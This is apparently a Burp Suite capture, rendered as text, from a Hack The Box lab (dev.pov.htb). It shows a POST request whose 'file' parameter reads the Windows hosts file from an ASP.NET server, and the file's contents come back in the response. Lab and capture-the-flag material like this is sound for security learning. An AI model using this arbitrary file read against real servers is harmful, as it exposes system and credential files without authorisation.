 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 392
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
R1JplLOIV6Kp5LFCbCGF6mYXW%2F4vM2NXDW6TBdBKSgoGfApjFxfcy61IoFQJKdZ7FWao7MdOLey7QI1S5JA2b
7qQX4M%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
OrOPh7WIl98pOKrrUEl94%2BSEtm45vA4vtJA4THE6nh%2BRSKjj%2F9dEsk1mZwtxX1IlWnbSLHOgoOPrQg%2F
b68ymmGWmATpMHgGaMqlTgWBLFovEuxXFKOQGn8Foq5Ov%2BbxwU%2Fz8fQ%3D%3D&file=
C:\Windows\System32\drivers\etc\hosts
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\Windows\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 08 Jun 2024 16:43:29 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34